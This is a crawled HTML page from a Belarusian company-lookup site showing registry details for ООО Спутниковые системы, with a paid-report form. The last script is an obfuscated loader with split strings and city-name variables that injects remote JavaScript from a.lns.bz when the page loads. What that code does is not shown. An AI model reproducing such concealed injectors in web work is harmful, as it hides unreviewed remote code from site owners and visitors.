

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190958469
body_size: 4051
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>ООО Спутниковые системы УНП 190958469 — проверка-партнеров.бел</title>

        <meta property="og:title" content="ООО Спутниковые системы УНП 190958469" />
        <meta property="og:description" content="ООО Спутниковые системы проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190958469" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="ООО Спутниковые системы проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>ООО Спутниковые системы</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Общество с ограниченной ответственностью Спутниковые системы</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">ООО Спутниковые системы</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 71123 &mdash; Геодезическая и картографическая деятельность (без научных исследований и разработок)							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">16 января 2008</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">23 января 2008</td>
											</tr>

					<tr>
						<th>Юридический адрес</th>
							<td class="data__text" itemprop="address">г. Минск, ул. Тимирязева, дом 72, пом. 49м</td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Центральному району Минска &ndash;
								111							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191163817'>
										Частное предприятие Белтелематика									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191536667'>
										ООО Мульти Брейнс									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191883158'>
										ООО Спутниковая Логистика									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/790376585'>
										Частное предприятие Квадропласт									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/790804574'>
										ИП Абрамкин Павел Михайлович									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Юридическое лицо с наименованием <em>ООО Спутниковые системы</em> было зарегистрировано 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					16 января 2008 года с присвоением УНП 190958469.

					Учётными органами назначены Инспекция МНС по Центральному району Минска и Минский городской исполнительный комитет.

					По состоянию на 23.01.2026 юридическим адресом организации является г. Минск,  ул. Тимирязева,  дом 72,  пом. 49м.
									</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о ООО Спутниковые системы!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190958469">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>